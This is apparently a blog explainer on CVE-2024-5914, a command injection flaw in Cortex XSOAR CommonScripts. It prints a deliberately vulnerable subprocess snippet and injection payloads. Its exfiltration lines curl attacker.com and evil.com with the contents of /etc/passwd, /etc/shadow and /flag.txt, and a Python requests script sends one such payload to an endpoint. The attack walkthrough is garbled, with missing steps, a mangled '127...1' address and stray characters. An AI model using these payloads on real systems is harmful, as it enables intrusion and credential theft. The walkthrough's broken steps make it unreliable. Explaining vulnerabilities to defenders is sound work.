
In June 2024, security researchers uncovered a critical command injection vulnerability in Palo Alto Networks Cortex XSOAR CommonScripts Pack. The flaw, tracked as CVE-2024-5914, could allow remote attackers, without any authentication, to execute any system command inside a targeted integration container. If you use Cortex XSOAR for security automation and orchestration, you should know about this serious security risk, how it works, and how to protect your systems.
This article explains CVE-2024-5914 in simple language, demonstrates the issue with code, provides public references, and breaks down how an attacker could exploit the weakness.
What is Palo Alto Cortex XSOAR?
Palo Alto’s Cortex XSOAR (Security Orchestration, Automation, and Response) is a popular platform which helps security teams automate incident response and orchestrate detection/remediation workflows. XSOAR uses reusable code pieces, called "CommonScripts", that run inside integration containers, making it easier to interact with different security tools.
Unfortunately, the design of some scripts didn’t sanitize user input securely. That opened the door for command injection.
Vulnerability: Command injection in CommonScripts Pack.
- Affected Product: Palo Alto Networks Cortex XSOAR (all versions with unpatched CommonScripts Pack).
Vulnerable Script Example
In the CommonScripts pack, some scripts may use Python's subprocess or similar OS command wrappers, while accepting input parameters from automation playbooks, incident fields, or even outside HTTP requests (e.g., incoming integrations or playbook triggers).
Here’s a classic vulnerable Python snippet simplified for illustration
import subprocess
def run_ping_command(ip_address):
# BAD: Directly interpolating user input into shell command
command = f"ping -c 4 {ip_address}"
result = subprocess.check_output(command, shell=True)
return result.decode()
If the function above is used in any XSOAR CommonScript—and gets data from an untrusted source—an attacker can supply something like 8.8.8.8; cat /etc/passwd as the ip_address parameter. The shell would execute both the ping and the malicious command.
Identify XSOAR Attack Surface:
The attacker knows an organization runs Cortex XSOAR and exposes an integration endpoint. Automation scripts receive user-supplied parameters.
`
127...1; curl http://attacker.com/$(cat /flag.txt)
Command Executes:
XSOAR’s vulnerable script runs this whole string as a shell command, so both the normal and malicious commands execute under the integration container user’s privileges.
Get a Shell or Exfiltrate Data:
The attacker uses custom command payloads to either spawn a reverse shell or exfiltrate sensitive files to a remote server.
5. Persistence/Escalation:
With code execution inside a container, the attacker might try privilege escalation or lateral movement, depending on container security configuration.
Proof-of-Concept (PoC) Payload
If you have access to an automation playbook or integration that uses the vulnerable script (like “Run Shell Command”), you can demonstrate the issue with:
Input field:
127...1; touch /tmp/hacked
After the playbook runs, the attacker checks if /tmp/hacked was created inside the container, proving arbitrary command execution.
Or, more dangerous
127...1; curl http://evil.com/$(cat /etc/passwd)
Here is how an attacker could submit malicious input (simplified for demo)
import requests
# Example API endpoint for a custom XSOAR integration listening for incident updates
URL = "https://xsoar.example.com/integration/custom-endpoint";
DATA = {
"ip_address": "8.8.8.8; curl http://attacker.com/$(cat /etc/shadow)"
}
# If authentication is not required (as per vulnerability)
resp = requests.post(URL, json=DATA, verify=False)
print(resp.text)
_Official advisory and patches (when available) will be posted on:_
- https://security.paloaltonetworks.com/
- CVE record: NIST NVD CVE-2024-5914
Community Write-ups:
- Horizon3.ai Research: Chaining XSOAR Bugs for RCE
- Pentest Partners - XSOAR Script Flaws
Sanitize Input:
Never inject user input directly into shell commands. Prefer safe APIs or use input validation and whitelisting.
Conclusion
CVE-2024-5914 is a high-impact vulnerability that could let unauthenticated attackers execute arbitrary commands within Palo Alto Networks Cortex XSOAR integration containers. If left unpatched, even attackers with zero knowledge of your environment can run dangerous scripts. Always validate and escape input in command execution code! Patch your systems immediately and review all custom automation scripts for similar flaws.
Timeline
Published on: 08/14/2024 17:15:18 UTC
Last modified on: 08/20/2024 16:22:06 UTC